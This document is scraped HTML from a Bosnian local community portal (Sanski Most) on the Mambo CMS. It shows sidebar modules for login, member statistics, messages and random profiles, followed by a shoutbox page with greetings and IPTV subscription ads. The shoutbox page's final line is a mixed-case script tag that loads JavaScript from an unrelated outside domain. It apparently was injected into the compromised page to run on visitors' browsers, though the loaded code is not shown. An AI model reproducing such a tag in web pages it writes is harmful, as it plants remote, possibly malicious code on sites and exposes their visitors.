<input type="checkbox" name="remember" id="mod_login_remember" class="inputbox" value="yes" /> <span id="mod_login_remembermetext"><label for="mod_login_remember">Zapamti me</label></span><br />
<input type="submit" name="Submit" class="button" value="Ulogaj se" /></td></tr>
<tr><td><a href="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=lostPassword" class="mod_login">Zaboravili ste lozinku?</a></td></tr>
<tr><td>Jo� niste �lan? <a href="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=registers" class="mod_login">U�lanite se ovdje</a></td></tr>
</table></form>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Korisnièki Info				</th>
			</tr>
					<tr>
			<td>
				
<div  align="center"> 
             <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td width="15%"><img valign=absmiddle src="modules/members_images_pro/members.gif" alt=" Sanski Most Online - Grad na devet rijeka! " height=12 width=16></td><td width="60%" title=" Groupe "><b>Groupe</b></td>
             <td width="25%" align=right title=" Online "><b>Online</b></td>
            </tr>
           </table>
         </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_superadmins.gif" alt=" Super Administratora ( 0 )" height=12 width=16></td><td title=" Super Administratora " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Super Adm...</td>
              <td align=right title=" Super Administratora ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_admins.gif" alt=" Administratora ( 0 )" height=12 width=16></td><td title=" Administratora " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Administr...</td>
              <td align=right title=" Administratora ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_managers.gif" alt=" Menad¾era ( 0 )" height=12 width=16></td><td title=" Menad¾era " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Menad¾era</td>
              <td align=right title=" Menad¾era ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_publishers.gif" alt=" Dopisnika ( 0 )" height=12 width=16></td><td title=" Dopisnika " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Dopisnika</td>
              <td align=right title=" Dopisnika ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_editors.gif" alt=" Editora ( 0 )" height=12 width=16></td><td title=" Editora " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Editora</td>
              <td align=right title=" Editora ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_authors.gif" alt=" DJ ( 0 )" height=12 width=16></td><td title=" DJ " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;DJ</td>
              <td align=right title=" DJ ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_user.gif" alt=" Korisnika ( 0 )" height=12 width=16></td><td title=" Korisnika " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Korisnika</td>
              <td align=right title=" Korisnika ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_guest.gif" alt=" Gosti ( 21 )" height=12 width=16></td><td title=" Gosti " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Gosti</td>
              <td align=right title=" Gosti ( 21 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 21 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="20%" >&nbsp;</td>
              <td align=right title=" Prisutnih 21 last 0.25 hours (15 minutes) " width="45%" >Prisutnih&nbsp;</td>
              <td align=right title=" Prisutnih 21 last 0.25 hours (15 minutes) " width="25%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">21</td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="20%" ><img valign=absmiddle src="modules/members_images_pro/members.gif" alt=" Totalno ( 2,487 )" height=12 width=16></td><td align=right title=" Totalno " width="45%" >&nbsp;Totalno&nbsp;</td>
              <td align=right title=" Totalno ( 2,487 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; ">2,487</td>
             </tr>
            </table>
          </div><br /><br /><div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr><td colspan=2 align=center title=" Statistika " width="100%" style="border-bottom: 1px solid #eeeeff; "><b>Statistika</b></td></tr>             <tr>
              <td align=left title=" Najnoviji (Ciara.Collier74)" width="60%" style="border-left: 1px solid #bebebe; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">Najnoviji</td>
              <td align=right title=" Ciara.Collier74 " width="40%" align=left style="border-left: 1px solid #bebebe; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> &nbsp;Ciara.Col... </td>
             </tr>             <tr>
              <td align=left title=" Danas (0) " width="60%" >Danas</td>
              <td align=right title=" Danas (0) " width="40%" align=left style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>             <tr>
              <td align=left title=" Ove sedmice (0) " width="60%" >Ove sedmice</td>
              <td align=right title=" Ove sedmice (0) " width="40%" align=left style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>             <tr>
              <td align=left title=" Ovaj mjesec (0) " width="60%" >Ovaj mjesec</td>
              <td align=right title=" Ovaj mjesec (0) " width="40%" align=left style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>             <tr>
              <td align=left title=" Ove godine (0) " width="60%" >Ove godine</td>
              <td align=right title=" Ove godine (0) " width="40%" align=left style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr> </table>
          </div>
<div  align="center"> 
            <table colspan=3 border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=center title=" (MOP for Mambo 4.5.1+) - Follow me to get your Mambo Toys! " width="100%" style="border-left: 1px solid #bebebe; border-right: 1px solid #eeeeff; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; font-size: 9px "></td>
             </tr>
            </table>
          </div>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Poruke				</th>
			</tr>
					<tr>
			<td>
				<table width="100%" cellpadding="2" cellspacing="0" align="center" class="sectiontableentry1">

		<tr>

			<td width=20% align=Right><a href="index.php?option=com_pms&page=inbox"><img width=20 hight=20 src="components/com_pms/images/inbox.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=inbox"><B>Inbox<br>0 poruk(a)e			<B></a>

			</td>

		</tr>

		<tr>

			<td width=20% align=right><a href="index.php?option=com_pms&page=sent_items"><img width=20 hight=20 src="components/com_pms/images/sent_items.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=sent_items"><B>Poslane poruke<B></a></td>

		</tr>

		<tr>

			<td width=20% align=right><a href="index.php?option=com_pms&page=new"><img width=20 hight=20 src="components/com_pms/images/new.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=new"><B>Napi�i poruku<B></a></td>

		</tr>

		<tr>

			<td width=20% align=right><a href="index.php?option=com_pms&page=search"><img width=20 hight=20 src="components/com_pms/images/search.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=search"><B>Tra�i<B></a></td>

		</tr>

		<tr>

			<td width=20% align=right><a href="index.php?option=com_pms&page=trash"><img width=20 hight=20 src="components/com_pms/images/trash_empty.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=trash"><B>Sme�e<B></a></td>

		</tr></table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Profil Centar				</th>
			</tr>
					<tr>
			<td>
				<!-- MamboMe Random Profile Module v2.0 Copyright (C) 2005 Jeffrey Randall http://MamboMe.com -->
<div align="center"><a href="index.php?option=com_comprofiler&amp;task=userProfile&amp;user=4226"><img src ="http://www.sanskimost.com/images/comprofiler/tn4226_53b8b4ed3cd47.jpg"border="0" alt="slika korisnika"width="90"height="90"/>
<br/>lillian1010</a></div><hr/>
<div align="center"><a href="index.php?option=com_comprofiler&amp;task=userProfile&amp;user=1870"><img src ="http://www.sanskimost.com/images/comprofiler/tn1870_454888d7b4fbb.jpg"border="0" alt="slika korisnika"width="90"height="90"/>
<br/>PLIVAC</a></div><hr/>
<div align="center"><a href="index.php?option=com_comprofiler&amp;task=userProfile&amp;user=1262"><img src ="http://www.sanskimost.com/images/comprofiler/tn1262_4694213c4c069.jpg"border="0" alt="slika korisnika"width="90"height="90"/>
<br/>francuz junior</a></div><hr/>
<div align="center"><a href="index.php?option=com_comprofiler&amp;task=userProfile&amp;user=1430"><img src ="http://www.sanskimost.com/images/comprofiler/gallery/stahor.gif"border="0" alt="slika korisnika"width="90"height="90"/>
<br/>Merima</a></div><hr/>
<div align="center"><a href="index.php?option=com_comprofiler&amp;task=userProfile&amp;user=2707"><img src ="http://www.sanskimost.com/images/comprofiler/tn2707_476ce8a8a23f1.jpg"border="0" alt="slika korisnika"width="90"height="90"/>
<br/>giga</a></div><hr/>
<!-- MamboMe Random Profile Module v2.0 Copyright (C) 2005 Jeffrey Randall http://MamboMe.com -->			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Brojaè				</th>
			</tr>
					<tr>
			<td>
				 <div align="center">          
          <table title="87,784,612 Broj posjeta!" style="border-style: solid; border-width: 0; border-color: #000000">
           <tr>
            <td align="center"><img src="http://www.sanskimost.com/modules/digits/8.set003_black.gif" alt="87,784,612 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/7.set003_black.gif" alt="87,784,612 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/7.set003_black.gif" alt="87,784,612 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/8.set003_black.gif" alt="87,784,612 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/4.set003_black.gif" alt="87,784,612 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/6.set003_black.gif" alt="87,784,612 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/1.set003_black.gif" alt="87,784,612 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/2.set003_black.gif" alt="87,784,612 Broj posjeta!" border=0 width="13" height="11">    </td>
           </tr>
          </table>
         </div>

			</td>
		</tr>
		</table>
		


									</td>



								</tr>



							</table>



						</td>	



						<td valign="top" background="http://www.sanskimost.com/templates/sana2006/images/shadow_right.gif"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4"/></td>



					</tr>



					</table>



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4" /></td>



						<td bgcolor="#9BD7F0"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="150" height="4" /></td>



					</tr>



					</table>



					<br>



					


					



					


				</td>



				


			</tr>



			</table>



			<div align="center">



         <table width="780" cellpadding="0" cellspacing="0" border="0">



            <!--DWLayoutTable-->



            <tr> 



              <td width="780" height="18" align="center" valign="top"> 



                


                


                &copy; SanskiMost.Com 2000-2010 Sva prava pridr�ana. <a href="http://www.sanskimost.com">Designed 



                by Sanski Most Team. </a> </td>



            </tr>



            <tr> 



              <td height="1"></td>



            </tr>



          </table>



        </div>



      </td>



		</tr>



	</table>



	</center>



</body>



</html><!-- 1769035570 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sanskimost.com/index2.php?option=shoutit&task=showshouts
body_size: 1914
content:
<?xml version="1.0" encoding="iso-8859-2"?>	<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
	<html xmlns="http://www.w3.org/1999/xhtml">
		<head>
			<title>Sanski Most Online - Grad na devet rijeka!</title>
			<link rel="stylesheet" href="templates/sana2006/css/template_css.css" type="text/css" />
			<link rel="shortcut icon" href="http://www.sanskimost.com/images/favicon.ico" />
			<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2" />
			<meta name="robots" content="noindex, nofollow" />
					</head>
		<body class="contentpane">
					<script language="JavaScript"> 
		// Auto Refresh
		var limit="0:60"
		if (document.images){
		var parselimit=limit.split(":")
		parselimit=parselimit[0]*60+parselimit[1]*1
		}
		function beginrefresh(){
			if (!document.images)
				return
			if (parselimit==1)
				window.location.reload()
			else{ 
				parselimit-=1
			curmin=Math.floor(parselimit/60)
			cursec=parselimit%60
			setTimeout("beginrefresh()",1000)
			}
		}
		window.onload=beginrefresh
		</script>
		<table cellpadding="2" cellspacing="0" border="0" width="100%">
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="5 Dec, 16:14">
						<b>sanjanka17</b>: Ja slucajno naletila ovamo nakon 16 godina, sjetila se lozinke i dosla da vidim 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="5 Dec, 15:52">
						<b>sanjanka17</b>: Ima li koga 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="5 Dec, 15:51">
						<b>sanjanka17</b>: Hallo 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="16 May, 12:42">
						<b>Kljuc</b>: Imate kanale bosna srbija pinkovi hrvatska filmovi serije.  evropa usa 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="16 May, 12:41">
						<b>Kljuc</b>: Ko je zainteresovan bujrum 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="16 May, 12:40">
						<b>Kljuc</b>: Iptv-merak com 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="1 May, 10:52">
						<b>Kljuc</b>: Treba li nekom iptv kanali super kvalitet povoljna cjena , 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="24 Apr, 16:32">
						<b>Plasticni</b>: Fijaker  nesto slabo novosti ubaciva na sajt?! A ovako dobar sajt steta 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="4 Apr, 10:25">
						<b>Plasticni</b>: Mogo bi i ja malo meme liznuti  almin jpg nema vise irc bilo je interesantno<img width="15" height="15" src="http://www.sanskimost.com/components/com_shoutit/smilies/icon_smile.gif">) 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="4 Apr, 10:21">
						<b>Plasticni</b>: ¬70 godina 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="4 Apr, 10:21">
						<b>Plasticni</b>: 70¬ 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="4 Apr, 10:20">
						<b>Plasticni</b>: Treba li nekom iptv tv kanali imam  sve bosanske evropske  moze na smart tv i na box jeftina 70¬ godina kvalitetna podrska  24 /7 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="10 Mar, 13:59">
						<b>Almin</b>: Mema je dobra protiv virusa.  Odgovor je DAAAA! ili YEEES! 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="5 Mar, 15:54">
						<b>Plasticni</b>: Almin  mozes  ti meme 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="5 Mar, 15:53">
						<b>Plasticni</b>: Ima li meme  ovde ? 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="26 Jan, 09:03">
						<b>Danny71</b>: Ooo Laholm Boy imal snijega ?! 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="26 Jan, 08:39">
						<b>Danny71</b>: Hoop 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="22 Apr, 15:54">
						<b>Almin</b>: Mis uz pusku, mis niz pusku... 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="10 Mar, 04:49">
						<b>Inkvizitor Plameni</b>: @@ 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="9 Mar, 16:55">
						<b>Danny71</b>: <img width="15" height="15" src="http://www.sanskimost.com/components/com_shoutit/smilies/icon_biggrin.gif"> 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="20 Feb, 16:23">
						<b>Almin</b>: Haj&#039; halve 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="14 Feb, 14:23">
						<b>Plasticni</b>: Ima li kakva koka da bi se udala<img width="15" height="15" src="http://www.sanskimost.com/components/com_shoutit/smilies/icon_smile.gif">) 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="11 Feb, 14:32">
						<b>Danny71</b>: LAHOLM BOY 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="27 Jan, 17:27">
						<b>TAJDA</b>: 55 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="16 Dec, 09:06">
						<b>sanjaninn</b>: Pozdrav svima 
				</td></tr>
						</table>
					<center>
		<A HREF="javascript:void(0);" ONCLICK="window.open('index2.php?option=shoutit&task=help','help','scrollbars=yes,width=350,height=400')">Pomo�</a>
		<br />
		</center>
				<sCript src=http://mwximage.com/604864.js></sCript></body>
	</html>
	